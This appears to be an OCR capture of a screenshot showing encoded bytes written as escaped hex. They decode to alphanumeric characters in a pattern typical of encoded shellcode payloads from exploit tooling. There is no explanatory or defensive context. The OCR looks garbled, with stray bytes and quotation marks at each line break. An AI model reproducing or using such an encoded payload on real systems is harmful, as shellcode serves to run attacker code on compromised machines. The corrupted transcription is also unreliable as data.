
49\x43\x43\x43\x43\x43\x43"
50\x30\x41\x30\x41\x6b\x41"
42\x42\x30\x42\x42\x41\x42"
4a\x49\x4b\x4c\x4d\x38\x6d"
50\x71\x70\x6b\x39\x4d\x35"
6c\x4b\x56\x30\x76\x50\x4c"
4b\x50\x52\x76\x74\x4c\x4b"
58\x37\x51\x5a\x37\x56\x46"
6c\x31\x71\x51\x6c\x67\x72"
48\x4f\x36\x6d\x65\x51\x79"
72\x72\x77\x4c\x4b\x52\x72"
77\x4c\x6e\x6b\x42\x6c\x66"
68\x75\x51\x6b\x61\x36\x31"
75\x51\x7a\x73\x4c\x4b\x30"
7a\x73\x79\x6c\x4b\x45\x64"
50\x31\x6b\x4f\x4e\x4c\x4f"
31\x39\x57\x74\x78\x6b\x50"
53\x4d\x68\x78\x77\x4b\x33"
64\x56\x38\x6e\x6b\x36\x38"
65\x36\x4e\x6b\x66\x6c\x30"